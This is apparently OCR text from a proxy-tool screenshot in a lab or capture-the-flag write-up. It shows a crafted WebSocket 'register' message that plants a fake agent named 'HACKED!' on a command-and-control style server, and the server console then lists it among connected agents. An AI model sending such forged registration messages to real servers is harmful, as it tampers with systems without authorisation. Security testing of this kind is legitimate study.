 WebSocket ID: 5 : http://172.17.0.1:8081/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"type": "register", "uid": "HACKED!", "request": "", "payload": {"hacked": "hacked",
"hacked": 1000, "hacked": "/home/user", "hacked": "/bin/bash", "hacked": "hacked",
"os": "hacked", "hacked": "hacked", "arch": "x86_64", "ipaddress": "hacked"},
"elapsed_time": null}
INSPECTOR
History
Message Direction Manual Length Time
melicc: Client HACKED! has been registered!
melicc: list
Connected agents:
HACKED!
hacked: hacked
os: hacked
arch: x86_64
ipaddress: hacked